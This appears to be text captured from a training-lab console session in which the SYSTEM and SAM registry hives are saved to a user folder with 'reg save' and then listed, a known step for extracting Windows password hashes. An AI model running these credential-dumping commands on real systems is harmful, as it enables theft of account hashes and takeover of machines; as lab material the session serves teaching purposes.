 C:\Windows\system32>reg save hklm\system C:\Users\THMBackup\system.hive
The operation completed successfully.
C:\Windows\system32>reg save hklm\sam C:\Users\THMBackup\sam.hivem
The operation completed successfully.
C:\Windows\system32>dir C:\Users\THMBackup
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\THMBackup
08/12/2025  02:07 PM    <DIR>          .
08/12/2025  02:07 PM    <DIR>          ..
05/04/2022  10:01 AM    <DIR>          3D Objects
05/04/2022  10:01 AM    <DIR>          Contacts
05/04/2022  10:01 AM    <DIR>          Desktop
05/04/2022  10:01 AM    <DIR>          Documents
05/04/2022  10:01 AM    <DIR>          Downloads
05/04/2022  10:01 AM    <DIR>          Favorites
05/04/2022  10:01 AM    <DIR>          Links
05/04/2022  10:01 AM    <DIR>          Music
05/04/2022  10:01 AM    <DIR>          Pictures
08/12/2025  02:07 PM            53,248 sam.hivem
05/04/2022  10:01 AM    <DIR>          Saved Games
05/04/2022  10:01 AM    <DIR>          Searches
08/12/2025  02:06 PM        17,625,088 system.hive
05/04/2022  10:01 AM    <DIR>          Videos
               2 File(s)     17,678,336 bytes
              14 Dir(s)  15,635,976,192 bytes free